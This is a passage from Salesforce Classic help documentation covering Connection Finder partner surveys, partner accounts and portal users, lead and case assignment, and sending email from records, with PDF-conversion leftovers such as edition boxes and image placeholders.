

All subsequent updates made to any fields on accepted records will trigger workflow rules.

Note: In some cases, it makes sense to use an Apex trigger instead of a workflow. Suppose you have a workflow rule that updates a secondary field, **field B**, when **field A** is updated. Even if your Salesforce to Salesforce partner subscribed to fields A and B, updates to field B that are triggered by your workflow rule aren't sent to your partner's organization. This prevents a loop of updates.

If you want secondary field updates like this to be sent to your Salesforce to Salesforce partners, replace the workflow with an Apex trigger that uses post-commit logic to update the secondary field.

# <span id="page-1502-0"></span>Verifying Your Business Partners Use Salesforce

## About Connection Finder

If your partners use Salesforce, it is beneficial to connect your Salesforce organizations so that you can share records and collaborate on relevant business processes. Before you can connect, you need to find out if your partners use Salesforce. Use Connection Finder to email your partners a link to a simple survey asking if they use Salesforce. Survey responses are recorded on the contact and account records for each partner. Once you know a partner's status, you can invite them to connect using Salesforce to Salesforce.

SEE ALSO:

[Finding Out if Your Partners Use Salesforce](#page-1504-0) [Setting Up Connection Finder](#page-1503-0) [Tips and Additional Considerations for Connection Finder](#page-1505-0)

## EDITIONS

### Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

## <span id="page-1503-0"></span>Setting Up Connection Finder

Connection Finder allows you to email surveys to find out if your partners are Salesforce customers. Once you know a partner's status, you can invite them to connect using Salesforce to Salesforce.

To use connection finder, you must perform the following activities:

- **1.** [Enable connection finder](#page-1503-1) in your organization.
- **2.** [Configure connection finder settings](#page-1503-2).
- **3.** Add the **Find Connections** button to the contacts list view by customizing the search layout. Add the button to the contact detail page by customizing the contacts page layout.
- **4.** Add the Uses Salesforce field to the contacts page layout.
- <span id="page-1503-1"></span>**5.** Add the Salesforce Customer field to the account page layout.
	- Note: The Uses Salesforce and Salesforce Customer fields also appear on the contact and account records in any Customer Portal or partner portal you set up.

## Enabling Connection Finder

To activate connection finder:

- **1.** From Setup, enter *Connection Finder* in the Quick Find box, then select **Salesforce to Salesforce Connection Finder**.
- **2.** Click **Edit**.
- **3.** Select Enabled.
- **4.** Click **Save**.

<span id="page-1503-2"></span>The connection finder settings are now available to configure. Additionally, the default email template and required related fields are created and available for use.

Note: Disabling connection finder inactivates outstanding surveys and removes the **Find Connections** button. The Uses Salesforce and Salesforce Customer fields remain on contact and account records, respectively.

## Configuring Connection Finder Settings

You can determine the content and look of the email you send to partners.

- **1.** From Setup, enter *Connection Finder* in the Quick Find box, then select **Salesforce to Salesforce Connection Finder**.
- **2.** Click **Edit**.
- **3.** Select an email template.

The default connection finder template is automatically selected. You can also create custom email templates for your survey.

Note: Custom email templates must contain the survey URL. { ! Contact. PartnerSurveyURL} is available as a contact merge field when creating templates.

**4.** Optionally, select a logo using the lookup.

Note: You must first upload your logo to the Documents tab and mark it as Externally Available Image.

Salesforce recommends adding a branded logo, as it appears at the top of the survey page. If no logo is selected, the logo portion of the survey page remains blank.

**5.** Click **Save**.



Available in: Salesforce **Classic** 

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To enable Connection Finder and edit settings:

**•** "Modify All Data"

## <span id="page-1504-0"></span>Finding Out if Your Partners Use Salesforce

If your partners use Salesforce, it is beneficial to connect your Salesforce organizations so that you can share records and collaborate on relevant business processes. Before you can connect, you need to find out if your partners use Salesforce. Use Connection Finder to email your partners a link to a simple survey asking if they use Salesforce. Survey responses are recorded on the contact and account records for each partner. Once you know a partner's status, you can invite them to connect using Salesforce to Salesforce.

**1.** In the Contact list view, select the partners you want to survey and click **Find Connections**. Alternatively, on a contact detail page, click **Find Connections**.

Note: **Find Connections** doesn't appear if:

- **•** The contact record doesn't have a valid email address
- **•** The contact is not associated with an account

If the contact is a person account, **Find Connections** appears in the list view, but shows an error message if the user clicks the button. **Find Connections** does not appear on the contact detail page.

- **2.** Enter a subject for the email.
- **3.** Edit the body text, supplied by the default template, or click **Change Template** to choose a different email template.
	- Note: The default email template is selected by your administrator. You can select a different template or edit the body text, however, you must include the survey URL: {!Contact.PartnerSurveyURL}.

You cannot edit body text if you chose multiple recipients.

- **4.** Click **Check Spelling** to spell check the body text.
- **5.** Click **Preview** to see what your email will look like to the recipient.
- **6.** Click **Send**.

The email is sent to the selected partners, who have 90 days to respond to the survey before the link becomes invalid. The partner's response is recorded in the Uses Salesforce field on the partner's contact record and the Salesforce Customer field on the account record. A closed activity is also added for the contact.

Tip: Salesforce recommends creating a custom list view or custom report so that you can track customer responses in one convenient location.

If the partner's organization uses Salesforce, the survey displays a section asking if the recipient has administrator privileges for Salesforce. If not, the recipient can optionally provide their administrator's contact information and a new contact record is created in Salesforce for that user, unless one already exists.

Note: This section doesn't appear if a contact for that partner, whose Uses Salesforce value is *Yes, admin user*, already exists in your organization.



Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

To email partners asking if they use Salesforce:

**•** "Send Email" (single recipient)

OR

"Mass Email" (multiple recipients)

## <span id="page-1505-0"></span>Tips and Additional Considerations for Connection Finder

- **•** Create a custom list view or custom report to track your survey responses in one location. Add the Uses Salesforce field to contact list views and reports. Add the Salesforce Customer field to account list views and reports.
- **•** Create translated versions of the default connection finder template to send to international partners. To do so, clone the default template, make the necessary language changes, and include the survey URL: {!Contact.PartnerSurveyURL}. You can then choose the appropriate template when sending out requests to your partners.
	-

Note: The survey page is in English, but includes a Language drop-down so that recipients can view the survey in their native language.

**•** When creating validation rules for the Uses Salesforce field, use the API value, not the label seen in the user interface. For example:

Available in: Salesforce **Classic** 

#### Available in:

**EDITIONS** 

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

CONTAINS(TEXT(UseSalesforce ), 'YesNotAdmin')



**•** If a partner provides details for their Salesforce administrator, Salesforce checks to see if there is already a contact in your Salesforce organization with that email address. If so, the Uses Salesforce field on the contact record is set to *Yes, admin user*. If the field is already set to *No*, it is not updated.

Note: A partner can only add an administrator if one does not already exist as a contact in your organization.

• The Salesforce Customer field is dependent upon the values in its contacts' Uses Salesforce field.

# Participating in Social Networks from Within Salesforce

# Salesforce for Twitter and Facebook Overview

Salesforce for Twitter and Facebook gives you an easy way to interact with customers and prospects in real-time on Twitter and Facebook, directly from within Salesforce.

Salesforce for Twitter and Facebook users can search, monitor, join, and respond to social media conversations that are relevant to your company, all from within Salesforce. Users can also:

- **•** Find out what people are saying about your company now
- **•** Create cases, contacts, and leads from Tweets and Facebook wall posts and comments
- **•** Share information with Twitter and Facebook communities
- **•** Engage with millions of people sharing opinions, asking questions, and looking for help

You can enable Salesforce for Twitter and Facebook by downloading the free app from the [AppExchange.](https://sites.secure.force.com/appexchange/listingDetail?listingId=a0N30000003HpEQEA0) You can find more documentation from the Resources section of the app listing for Salesforce for Twitter and Facebook.

# <span id="page-1506-0"></span>Collaborating with Partners to Increase Sales

# Partners Overview

Partners are the companies with which you collaborate to close your sales deals. For each opportunity or account you create, the Partners related list allows you to store information about your partners and the roles they play in the opportunity or account. A partner must be an existing account within Salesforce.

If your organization has been enabled for partners, you can create partner accounts. Partner accounts are business accounts that a channel manager uses to manage partner organizations, partner users, and activities. They are completely separate from account partnerships that are displayed in the Partners related list on an account. For more information about partner portals, see [Partner Portal](#page-1509-0) [Overview](#page-1509-0) on page 1504.

Tip: If your organization uses person accounts, you can use partner roles to relate person accounts to each other. For example, if you have individual person account records for several members of a household or family, then you can use partner roles such as "Spouse" or "Sibling" to associate those records.

SEE ALSO: [Viewing and Adding Partners](#page-1507-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

# <span id="page-1507-0"></span>Viewing and Adding Partners

The opportunity and account detail pages include a Partners related list for viewing and adding partner relationships.

**•** To view account information for a specific partner, click the partner's name in the Partners related list.

If you do not have access to view and edit a partner account, the account name appears in the related list but you have no access to other information about that account.

**•** Click **Del** next to a partner to the partner relationship.

Note: If you change the account for an opportunity that has partners, all partners are deleted from the Partners related list.

- **•** To add a partner to an opportunity or account:
	- **1.** Click **New** in the Partners related list.
	- **2.** For opportunities only, select the Primary option to indicate the primary partner for the opportunity, if applicable.

An opportunity can have only one primary partner. Setting a new primary partner automatically removes the "Primary" status from any existing primary partner.

Marking a partner as "Primary" allows you to report on the partner in all of the opportunity reports.

- **3.** In the Partner column, enter the name of an existing account by typing into the box or clicking the lookup icon to perform an account search. Alternatively, click **New** from the lookup dialog to create a new account.
- **4.** In the Role column, choose the role that the partner account plays in the current account or opportunity.
- Note: Selecting a partner on an account or opportunity automatically creates a reverse partner relationship so that both accounts list the other as a partner. The role you select is applied to the partner account; in the current account, the reverse role is applied.

Your administrator sets the available roles and the corresponding reverse roles when editing the Partner Role picklist value.

Your administrator has the ability to customize the columns that display in the related list by editing the page layout. .

SEE ALSO:

[Partners Overview](#page-1506-0) [Partner Fields](#page-1508-0) [Deleting Partners](#page-1508-1)

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

### USER PERMISSIONS

To add partners to an account:

**•** "Edit" on accounts AND

"Read" on opportunities

To add partners to an opportunity:

**•** "Read" on accounts AND

"Edit" on opportunities

Available in: Salesforce

Available in: **All** Editions for organizations activated before Summer '09 Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after

EDITIONS

Classic

# <span id="page-1508-0"></span>Partner Fields

A partner has the following fields, listed in alphabetical order.



<span id="page-1508-1"></span>SEE ALSO:

[Partners Overview](#page-1506-0)

# Deleting Partners

Removing a partner from an opportunity or account removes the partner's relationship with the opportunity or account, but does not delete the partner account.

Note: If you change the account for an opportunity that has partners, all partners are deleted  $\mathbb{Z}$ from the Partners related list.

To remove a partner relationship from an opportunity or account, click **Del** next to the partner's name.

Removing a partner affects and opportunity or account in the following ways.



## EDITIONS

Summer '09

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

## USER PERMISSIONS

To delete partners from an account:

**•** "Edit" on accounts

To delete partners from an opportunity:

**•** "Edit" on accounts AND

"Edit" on opportunities



SEE ALSO:

[Partners Overview](#page-1506-0) [Viewing and Adding Partners](#page-1507-0)

# <span id="page-1509-0"></span>Sharing Information with Partners

## Partner Portal Overview

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Partner relationship management allows companies to maximize the return on their channel investments and increase channel revenues by managing, tracking, and forecasting channel business alongside their direct sales business. It also helps partners sell more effectively, close more business, and achieve greater profits.

Empowering your partners with your Salesforce data can help you sell more without spending more. However, you want to control the information your partners can access, and you want your partners to work within an application that uses your company's branding. You can accomplish this by granting your partners access to a Salesforce partner portal.

A partner portal allows partner users to log in to Salesforce through a separate website than your non-partner users. Partner users can only see the data that you have made available to them. Furthermore, partner users can only manipulate data if you give them the appropriate user permissions.

You can customize the web portal to show your branding, and you can configure it to meet your functional and security needs, including enabling single sign-on for portals, so your partners have a single log in to access Salesforce. You can also have multiple portals to meet your different requirements for working with partners.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-1510-0"></span>Creating Partner Accounts

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Partner accounts are Salesforce accounts that a channel manager uses to manage partner organizations, partner users, and activities when using the partner portal. Each company with which you partner should be added to Salesforce as a business account. Channel managers are associated with partner accounts by account ownership. A channel manager who owns a partner account can access all the information and manage all the activities of the partner account, including that of any partner user associated with the partner account. This allows the channel manager to easily keep up-to-date on partner activities.

Note: The partner user role is a subordinate of the account owner's role, therefore, all data for the partner user role rolls up to the partner account owner's role. Keep in mind that if you disable a portal user, their partner user role becomes obsolete and their data no longer rolls up to the partner account role.

To create a partner account:

- **1.** Create a new business account.
- **2.** Click **Manage External Account** and then, click **Enable as Partner**.
- **3.** A confirmation dialog will open. Select **Yes, I want to enable this account as a Partner Account.**.
- **4.** Click **Confirm**.

Note: If your organization has person accounts, they cannot be used as partner accounts. Only business accounts can be used as partner accounts.

Once you have a partner account created, you can add partner users to the account as contact records. Partner users are Salesforce users with limited capabilities focused on managing leads. Partner users log in to Salesforce through the portal.



Note: Partner accounts can't be deleted, but can be disabled.

SEE ALSO:

[Disabling Partner Accounts](#page-1511-0)

## EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view accounts:

- **•** "Read" on accounts
- To create accounts:
- **•** "Create" on accounts

To enable a partner account:

**•** "Manage External Users"

## <span id="page-1511-0"></span>Disabling Partner Accounts

Disabling a partner account disables external users associated with the account. We recommend disabling a partner account only if the account was accidentally enabled for portal access.

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can't delete partner accounts, but you can disable them. Disabling the account permanently disables up to 15 external users associated with the account and removes them from all communities, groups, teams, permission sets, and sharing rules that they're associated with. This includes both active and inactive external users. Additionally, roles and groups associated with the account are permanently deleted and not moved to the Recycle Bin.

Note: You can't disable an account if there are more than 15 active or inactive external users  $\mathbb{Z}$ associated with it. You must disable the users before disabling the account.

- **1.** Go to the Account detail page for the account you want to disable.
- **2.** Click **Manage External Account**, then click either **Disable Partner Account**.
- **3.** Click **OK** to confirm.

If you decide to enable the account in the future, you can re-enable individual contacts as partner portal users. Re-enabling a contact for a partner portal creates a new partner user and role that is not associated with the previous partner user and role. You can't restore deleted roles and groups.

SEE ALSO:

[Creating Partner Accounts](#page-1510-0)

## Working with Partner Users

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Channel managers are associated with the partner users they manage by partner account ownership. A channel manager who owns a partner account can access all the information and manage all the activities of the partner users associated with that account.

Some common tasks when managing your partner users include:

- **•** Creating a partner account
- **•** Creating partner users
- **•** Disabling and deactivating partner users
- **•** [Assigning leads to partner users](#page-1513-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view accounts:

- **•** "Read" on accounts
- To create accounts:
- **•** "Create" on accounts

To enable a partner account:

**•** "Manage External Users"

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** [Assigning events to partner users](#page-1513-0)
- **•** [Assigning cases to partner users](#page-1514-0)
- **•** Editing partner user information
- **•** Tracking partner activity
- **•** Giving partner users access to your knowledge base
- **•** Enabling partner users to request meetings

In addition, here are some other ways you can work with your partner users:

#### **Enable partner super user access**

Partner super users have access to data owned by all partner users and partner super users in the same role and those below them in the portal account hierarchy, even if the organization-wide default setting is Private. Partner super user access applies to cases, leads, custom objects, and opportunities only.

#### **Assign tasks to partner users**

If your partner users have the appropriate field-level security settings, they can view and create activities related to leads or opportunities.

Add tasks to leads or opportunities to remind your partner users of particular tasks you would like them to perform. You can view the activity history for a particular lead or opportunity, or use reports to track activities assigned to partner users.

Partner users can only assign tasks to other users in their partner account or to their channel manager.

#### **Use notes and attachments to communicate with partner users**

Partner users can create, view, and edit notes and add attachments from the Notes and Attachments related list on selected detail pages, including lead, solution, and opportunity detail pages. You can use notes and attachments to share documents or information with partner users. If Chatter is enabled for your organization, feed attachments are included in the Notes and Attachments related list. Portal users can download feed attachments, but can't preview, edit, or delete them.

The size limit for an attached file is 5 MB.

#### **Click Log in to Portal as User to troubleshoot**

When you view the contact detail page for a partner user, you can click **Manage External User**, then **Log in to Portal as User**. This opens a new browser window and logs you into the portal as the partner user. Click this button to troubleshoot any issues partner users are experiencing. You may also click this button to ensure that your portal is configured appropriately. The **Log in to Portal as User** button is only available if you have the "Manage External Users" permission and one of the following: the "Modify All Data" permission or you are the partner account owner or higher in the role hierarchy. The **Log in to Portal as User** button does not display if you do not meet these requirements, or if the portal user is inactive.

#### **Reset a partner user's password**

When you view the user detail page for a partner user, you can click **Reset Password** to reset the partner user's password.

Partner users can reset their own password by clicking **Forgot Password?** on the partner portal login page.

#### **Expose a solution in the portal**

Select Visible in Self-Service Portal on the solution.

#### **Add products to opportunities**

If the Products related list is available to partner users on opportunities, then you can add products to the opportunities for your partners.

SEE ALSO:

[Managing Partner Users](#page-1740-0)

# Assigning Leads to Partner Users

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

A vital piece of partner relationship management is lead assignment. Your partners can only work with leads that are assigned to them. There are two ways to handle lead assignment for partner users:

- **•** Assign each lead to an individual partner user
- **•** Assign leads to a lead queue and allow partner users to claim leads from the queue

In addition, you can create lead assignment rules that automatically assign leads to partner users or queues based on certain properties of those leads.

Note: Assignment rules cannot be triggered by actions in the portal.

Assigning a lead to a partner user or partner lead queue is just like assigning a lead to any other user or queue.

Leads assigned directly to a user or a queue that is not part of the lead pool are shown on the portal Leads tab. The partner user can see these by selecting an appropriate list view. Until a partner user has reviewed a lead, it displays in bold, and is in the My Unread Leads list view.

<span id="page-1513-0"></span>If a lead is assigned to a queue that is in the lead pool, the lead displays in the [Available Leads list](#page-1752-0) on the Home tab of the portal.

Tip: Assign partner leads to a single partner user (for example, a sales manager) in the partner account to enable that person to manage lead assignment for the partner users in that account.

# Using Calendars in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

If you have added the calendar to the Home page layout for partner portal users, you can assign events to them, and partner portal users with the "Edit Events" permission can create and edit their own events. Note that the following event and calendar features are not supported in the partner portal: spell check, event updates, enhanced list views, drag-and-drop scheduling, calendar sharing, and hover details.

Note: A partner user can only see calendars shared by:

- **•** Other partner users assigned to the same account
- **•** The channel manager for their account

# EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

- To assign leads to partners:
- **•** "Edit" on leads

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign events to partners:

**•** "Edit Events"

# <span id="page-1514-0"></span>Assigning Cases in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Before you can assign cases to partner portal users, you must [configure cases for partner users.](#page-1734-0) In addition to the required user permissions for this feature, you must have access to view the cases you're updating.

To assign a case to a partner user:

- **1.** On the case detail page, click **[Change]** next to the Case Owner field.
- **2.** Select Partner User from the Owner drop-down list and enter the name of the partner user.
- **3.** Optionally, select the Send Notification Email checkbox to send an email to the new owner.

#### **4.** Click **Save**.

The partner user will be able to view and edit the case from the partner portal.

Note: Case comments added by partner portal users are public and can be viewed by any user that can view the case.

You can also create case assignment rules and escalation rules that automatically assign cases to partner users or queues based on certain properties of those cases.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0)

## About Mobile Access for Partner Users

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can enable your partner users to view and modify partner portal data on their BlackBerry®, , iPhone® , or Treo® devices using the Salesforce Classic Mobile client application. By granting mobile access to your partner users, you provide them with the flexibility to access their partner portal data from any location, at any time.

Due to memory and screen size limitations of mobile devices, Salesforce Classic Mobile uses data sets, or subsets of Salesforce data, to determine the information that is available to mobile users. Partners using Salesforce Classic Mobile will only be allowed to view objects

# EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To assign cases to partners:

**•** "Edit" on cases AND

> "Transfer Cases" or "Transfer Record"

# EDITIONS

Available in: Salesforce Classic

Available for an additional cost in: **Enterprise** and **Unlimited** Editions

they are able to view in the partner portal, even if Salesforce Classic Mobile is configured with data sets that are less restrictive. Conversely, access to partner portal data can be limited by configuring more restrictive Salesforce Classic Mobile data sets.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0)

# Sharing Information with Partners FAQs

# Can I enable Salesforce for my Partners?

Yes, you can use Communities to connect with your partners and share appropriate Salesforce data.

You can customize communities to meet your business needs, including:

- **•** Choosing which members from your company and which partners can join
- **•** Selecting which Salesforce features to include
- **•** Applying your company's branding so that the community is recognizable
- **•** Enabling your employees and partners to collaborate on Chatter and business processes (records)
- **•** Enabling login options based on SAML for single sign-on for people outside your company
- **•** Enabling users to self register for a community so that the administrator isn't responsible for adding users

To get started using Communities, contact your Salesforce Account Executive.

# Can I share my Salesforce data with other organizations that also use Salesforce?

Yes.

Salesforce to Salesforce enables business collaboration both within and across Salesforce organizations. For example, you can share lead and opportunity data with business partners and manage your entire pipeline and programs within Salesforce.

# Using Salesforce-Integrated Email

# Send Email from Salesforce

# Send Email and Manage Templates Directly from Salesforce Records

It's quick and easy to email contacts, leads, and your own colleagues directly from account, contact, lead, and opportunity records you have access to. Or send to any valid email address. Attach files. Automate with merge fields. Use a template if you want to: either choose from the samples we offer or create and share your own. Task records are created for sent emails. Find a link to sent email in the Activity feed of the record it was sent from or on related records.

#### IN THIS SECTION:

#### [Access and Sharing for Email Merge Fields, Templates, and Attachments](#page-1516-0)

Using integrated email in Lightning Experience? It's important to understand how access and sharing work for merge fields, templates, and attachments.

## EDITIONS

Available in: Salesforce Lightning Experience

Developer, Enterprise, Group, Professional, Performance, and Unlimited editions

#### [Send Email from a CRM Record](#page-1517-0)

You can send rich text email from a number of CRM features, including accounts, contacts, leads, and opportunities. Use email to collaborate with other Salesforce users at your company, as well. Insert merge fields from the CRM object you're on. Add attachments. If you select a template that has attached files, you need file access to include them in emails you send from that template. Task records are created for sent emails. Find a link to sent email in the Activity feed of the record it was sent from or on related records.

#### [Find Email Sent From a Salesforce Record](#page-1517-1)

After you send an email, we create a task so you can review the email details if you need to. The Activity feed includes a link to that task. If you sent email to a contact or lead, each of those records includes a link to the task. For emails that *don't* include any contacts or leads as recipients, the task and the feed item are created for the object you were on when you sent the email.

### [Create a Template to Standardize Common Emails](#page-1518-0)

Create email templates to save time and standardize email sent by you or others in your organization. Use merge fields if you need them. Your page layout and field-level security settings determine which fields are available for merging. Templates you create are automatically public: they're available for use by others in your organization.

#### [Use a Template to Standardize Email You Send](#page-1518-1)

<span id="page-1516-0"></span>Use a template to save time and standardize email you send. You can create your own or use templates created by others in your organization. If you select a template that has attached files, you need file access to include them in emails you send from that template. If you need file access, we'll let you know.

# Access and Sharing for Email Merge Fields, Templates, and Attachments

Using integrated email in Lightning Experience? It's important to understand how access and sharing work for merge fields, templates, and attachments.

#### **Merge Fields**

Merge fields are available from the Account, Contact, Opportunity, Lead, and User objects. From those objects, most commonly-used standard fields (and some custom fields) are available as merge fields. From that set of fields, some fields may not be available to individual users because of field-level security settings.

#### **Templates**

- **•** Templates created in Salesforce Classic can't be used in Lightning Experience, and vice versa.
